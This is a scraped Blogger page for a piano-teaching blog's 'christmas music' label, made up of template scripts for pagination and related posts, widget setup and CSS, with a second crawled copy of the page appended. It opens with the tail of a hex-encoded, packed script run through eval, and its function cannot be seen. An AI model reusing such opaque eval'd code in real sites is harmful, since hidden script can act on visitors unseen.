34\x46\x7c\x69\x66\x7c\x78\x35\x30\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x35\x32\x7c\x78\x35\x43\x7c\x77\x68\x69\x6c\x65\x7c\x78\x35\x41\x7c\x78\x35\x38\x7c\x78\x35\x36\x7c\x78\x33\x45\x7c\x76\x61\x72\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x31\x31\x30\x7c\x65\x76\x61\x6c\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_dXbIvh);

//]]>
</script>
<script>
//<![CDATA[
var POSTPAGER_OLDER = "Previous";
var POSTPAGER_NEWER = "Next";
$(document).ready(function(typage){
	var b = typage("#post-pager .blog-pager-newer-link");
	var c = typage("#post-pager .blog-pager-older-link");
	typage.get(b.attr("href"), function (c) {
		b.html("<b>" + POSTPAGER_NEWER + "</b><span>" + typage(c).find(".post h1.post-title").text() + "</span>")
	},
	"html");
	typage.get(c.attr("href"), function (b) {
		c.html("<b>" + POSTPAGER_OLDER + "</b><span>" + typage(b).find(".post h1.post-title").text() + "</span>")
	},
	"html")
});
$(document).ready(function(){function relatedPost(g,e,r){$.ajax({url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results="+r,type:"get",dataType:"jsonp",success:function(t){for(var u="",h='<div class="related">',x=0;x<t.feed.entry.length;x++){for(var z=0;z<t.feed.entry[x].link.length;z++){if("alternate"==t.feed.entry[x].link[z].rel){u=t.feed.entry[x].link[z].href;break}}
var p=t.feed.entry[x].title.$t;var c=t.feed.entry[x].content.$t;var y=$('<div>').html(c);if(c.indexOf("http://www.youtube.com/embed/")>-1||c.indexOf("https://www.youtube.com/embed/")>-1){var d=t.feed.entry[x].media$thumbnail.url,m=d.replace('/default.jpg','/mqdefault.jpg'),k=m;}else if(c.indexOf("<img")>-1){var s=y.find('img:first').attr('src'),v=s.replace('s72-c','s600');var k=v;}else{var k='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjetSxC1vdSGklkxHZKqdobAziVgPYVBRmKqTCEIzdrszVc6K30RgAgOoeNVaVOQh9o0BTV13iuwuuLEWKUyzq9GfrLBqaC06e4hJi3bZPWJRpw7ZWB0H2CkRHlc6Gc-DlnOcT__D4SsXQ/s1600-r/nth.png';}
h+='<li><div class="related-thumb"><a class="related-img" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"/></div><h3 class="related-title"><a href="'+u+'">'+p+'</a></h3></li>'}
h+='</div>',g.html(h);}})}
$("#related-posts").each(function(){var g=$(this),e=g.text(),r=3;relatedPost(g,e,r);});});
//]]>
</script>
<style>
article {
    padding:0 10px 0 0;
overflow:hidden;
}
.post-header {
    padding:0;
  }
</style>
<script type='text/javascript'>
var postperpage= 6;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<span class='showpageOf'>Page "+nomerhal+' of '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+='  '}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5iDe0KAflJh4gFapXJTzENciluTg:1768583037264';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1795861138799264173','//blog.jennifermeltonpiano.com/search/label/christmas%20music?updated-max\x3d2022-12-05T09:58:00-08:00\x26max-results\x3d20\x26start\x3d20\x26by-date\x3dfalse','1795861138799264173');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1795861138799264173', 'title': 'My Piano Journey', 'url': 'https://blog.jennifermeltonpiano.com/search/label/christmas%20music?updated-max\x3d2022-12-05T09:58:00-08:00\x26max-results\x3d20\x26start\x3d20\x26by-date\x3dfalse', 'canonicalUrl': 'https://blog.jennifermeltonpiano.com/search/label/christmas%20music?updated-max\x3d2022-12-05T09:58:00-08:00\x26max-results\x3d20\x26start\x3d20\x26by-date\x3dfalse', 'homepageUrl': 'https://blog.jennifermeltonpiano.com/', 'searchUrl': 'https://blog.jennifermeltonpiano.com/search', 'canonicalHomepageUrl': 'https://blog.jennifermeltonpiano.com/', 'blogspotFaviconUrl': 'https://blog.jennifermeltonpiano.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22My Piano Journey - Atom\x22 href\x3d\x22https://blog.jennifermeltonpiano.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22My Piano Journey - RSS\x22 href\x3d\x22https://blog.jennifermeltonpiano.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22My Piano Journey - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1795861138799264173/posts/default\x22 /\x3e\n', 'meTag': '\x3clink rel\x3d\x22me\x22 href\x3d\x22https://www.blogger.com/profile/16115345298592921346\x22 /\x3e\n', 'adsenseClientId': 'ca-pub-9239424925603618', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Continue Reading...', 'pageType': 'index', 'searchLabel': 'christmas music', 'pageName': 'christmas music', 'pageTitle': 'My Piano Journey: christmas music', 'metaDescription': 'A blog dedicated to piano teaching.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'My Piano Journey', 'description': 'A blog dedicated to piano teaching.', 'url': 'https://blog.jennifermeltonpiano.com/search/label/christmas%20music?updated-max\x3d2022-12-05T09:58:00-08:00\x26max-results\x3d20\x26start\x3d20\x26by-date\x3dfalse', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': false, 'isSearch': true, 'isLabelSearch': true, 'search': {'label': 'christmas music', 'resultsMessage': 'Showing posts with the label christmas music', 'resultsMessageHtml': 'Showing posts with the label \x3cspan class\x3d\x27search-label\x27\x3echristmas music\x3c/span\x3e'}}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'navMessage': 'No posts with label \x3cb\x3echristmas music\x3c/b\x3e. \x3ca href\x3d\x22https://blog.jennifermeltonpiano.com/\x22\x3eShow all posts\x3c/a\x3e', 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Footer Widget (A)', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'Footer Widget (B)', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'Footer Widget (c)', document.getElementById('Label3'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.jennifermeltonpiano.com/search/label/christmas%20music?updated-max=2022-12-05T11:58:00-06:00&max-results=20&start=20&by-date=false
body_size: 32907
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Kalam:300,400,700%7CNoto+Sans:400,400i,700%7CSacramento%7CBad+Script" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://blog.jennifermeltonpiano.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://blog.jennifermeltonpiano.com/search/label/christmas%20music?updated-max=2022-12-05T09:58:00-08:00&max-results=20&start=20&by-date=false' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="My Piano Journey - Atom" href="https://blog.jennifermeltonpiano.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="My Piano Journey - RSS" href="https://blog.jennifermeltonpiano.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="My Piano Journey - Atom" href="https://www.blogger.com/feeds/1795861138799264173/posts/default" />
<link rel="me" href="https://www.blogger.com/profile/16115345298592921346" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='A blog dedicated to piano teaching.' name='description'/>
<meta content='https://blog.jennifermeltonpiano.com/search/label/christmas%20music?updated-max=2022-12-05T09:58:00-08:00&max-results=20&start=20&by-date=false' property='og:url'/>
<meta content='My Piano Journey' property='og:title'/>
<meta content='A blog dedicated to piano teaching.' property='og:description'/>
<title>
My Piano Journey: christmas music
</title>
<!-- Description and Keywords (start) -->
<meta content='A piano teaching resource for piano teachers to use in their piano studios' name='description'/>
<meta content='piano teacher, piano learning resources, piano curriculum, piano studio' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='A blog dedicated to piano teaching.' name='og:description'/>
<meta content='My Piano Journey' property='og:site_name'/>
<meta content='https://blog.jennifermeltonpiano.com/' name='twitter:domain'/>
<meta content='christmas music' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='christmas music' name='twitter:title'/>
<meta content='A blog dedicated to piano teaching.' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Lucy
License:     Free Version
Version:     2.0
Author:      Soratemplates
Author Url:  https://www.soratemplates.com/
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Background Settings" selector="body">
<Variable name="mainbgcolor" description="Background" type="background" color="#fff" default="$(color) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyXsdCTyKa8Us9RhH59SumoABMu02M5eiXfNmyvxqvGAT2MP0arXDIWP1cvFIv43Q-_-cdTxArTqO51A5gx5VxyNjYXZZlDE7v2RJss2MBvnlMyaGXZ77jPpupzTCrvhyvjYDmZr4AAOQ/s1600/background-4.jpg) repeat fixed top left"/>
</Group>
<Group description="Header Background Settings" selector="body">
<Variable name="headbgcolor" description="Header Background" type="color" default="#ffffff" />
</Group>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#29b0b6" />
<Variable name="textcolor" description="Primary Text Color" type="color" default="#434343" />
</Group>
<Group description="Footer Background Settings" selector="body">
<Variable name="footbgcolor" description="Footer Background" type="color" default="#ffffff" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:#29b0b6;  color:#fff;text-shadow:#000 0 0 2px;}
::-moz-selection {background:#29b0b6; color:#fff; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:#29b0b6;  color:#fff;text-shadow:#000 0 0 2px;}
::-o-selection {background:#29b0b6; color:#fff; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar, .post-author-widget, .post-author-social, .Attribution {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Kalam', cursive;
font-weight: 400;
color: #444;
}
abbr.published.timeago {
text-decoration: none;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-border {
border: 0;
}
.status-msg-body {
color: #434343;
letter-spacing: 0px;
font-weight: 400;
background: #f9f9f9;
border: 1px solid #f5f5f5;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
box-sizing: border-box;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Noto Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background:#ffffff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyXsdCTyKa8Us9RhH59SumoABMu02M5eiXfNmyvxqvGAT2MP0arXDIWP1cvFIv43Q-_-cdTxArTqO51A5gx5VxyNjYXZZlDE7v2RJss2MBvnlMyaGXZ77jPpupzTCrvhyvjYDmZr4AAOQ/s1600/background-4.jpg) repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{    background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQCR0bRyU2zkHJG0tQrub1XdzuiMJqsl-bkCOPPEybnYGpIZrag1j656N2sDyyPSc5xE92pE3VcEVuXYyi405on4ByNkNv3cB9HL1c4I766nZneSbxkceXVdLM2xCoMmSW-D0uvhjW9Sc/s1600/body-top.png),url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOtNp989xRxdcfH2gs9JMHp5UTL4ct6kQAc0gOQpJ9adcsXDcvBmQSRJkbTOLy5FXFiGTw7pgUk3opYdf46uhlezgjcaCmLbuUsN0UgcYgM1xGlNqZ3-a4b2XOfeC2vcJdEb2WF0pJWEY/s1600/body-bottom.png);
padding: 0 0 275px;
min-width: 0;
background-repeat: repeat-x, repeat-x;
background-position: center top, center bottom;
background-size: 100% auto, 100% auto;
overflow: hidden;}
.row{width:1120px}
#content-wrapper {
margin: 30px auto;
padding: 20px 15px 30px;
position: relative;
background: #fff;
box-sizing: border-box;
box-shadow: inset 0 0 0px 2px #FFFFFF, inset 0 0 3px 5px #f3f2ee;
}
#content-wrapper:before {
left: 0;
top: -17px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhc82rQi_4ufglnDLoXekRtWrjB44rKpJyWEt5ekhBgiNvGxNOFEJEUFQFlL438sqnPysvR23mGoYkhInG22zjqByr28Caq0CZyg3kPmEgPMixhCILRjTm-nBe_R6iGVw1R040tAd1yMC4/s1600/content_top.png) no-repeat;
background-size: cover;
content: "";
height: 26px;
width: 100%;
position: absolute;
}
#content-wrapper:after {
left: 0;
bottom: -17px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-afVUCLKFisAGwLHvJgrP2omQ4qPl8VVwF2yWeTdKopmYdfK4Y6Sp-AoDktOrd66gEfYCI6gWJuH1v4OMFvaKfBjOKU-_SJFvPhyphenhyphenlvYClAAukMr4m_DSrn2NiwXoVNE1DbtDZ3Ofa76M/s1600/content_bottom.png) no-repeat;
background-size: cover;
content: "";
height: 26px;
width: 100%;
position: absolute;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
}
#header {
padding: 130px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #29b0b6;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-weight: 700;
font-style: italic;
letter-spacing: 0px;
text-shadow: 5px 5px 0 rgba(206, 0, 0, 0.11);
font-family:'Sacramento', cursive;
}
#header .description {
letter-spacing: 1px;
text-transform: lowercase;
font-family: 'Bad Script', cursive;
font-size: 18px;
font-weight: 400;
}
#header img {
margin: 15px auto 0;
}
/* ######## Navigation Menu Css ######################### */
.slicknav_menu {
display:none;
}
.tm-menu .slicknav_menu {
right:0;
display:none;
}
.scrolling-menu .slicknav_menu {
right:0;
}
.slicknav_menu {
padding:0 10px;
z-index: 9;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #343434;
}
.index .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#000;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
}
/*
Mobile Menu Core Style
*/
.slicknav_btn { position: relative; display: inline-block; vertical-align: middle;  line-height: 32px; cursor: pointer;  height:32px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.3em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
.scroll-header.scrolled-header .slicknav_btn {color:#fff;}
.scroll-header.scrolled-header .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }
/*
User Default Style
Change the following styles to modify the appearance of the menu.
*/
.slicknav_menu {
font-size:16px;
}
/* Button */
.slicknav_btn {
margin: 10px 5px 0;
text-decoration:none;
text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
color: #FFF;
font-weight: bold;
text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_nav {
color:#fff;
margin:0;
padding:0;
font-size:0.875em;
background: #fff;
}
.slicknav_nav, .slicknav_nav ul {
list-style: none;
overflow:hidden;
}
.slicknav_nav ul {
padding:0;
margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
padding:5px 10px;
margin:2px 5px;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
padding:0;
margin:0;
}
.slicknav_nav .slicknav_row:hover {
}
.slicknav_nav a:hover{
color: #29b0b6;
}
.slicknav_nav .slicknav_txtnode {
margin-left:15px;
}
.slicknav_menu .slicknav_no-text {
margin-top:15px;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:45px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 45px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
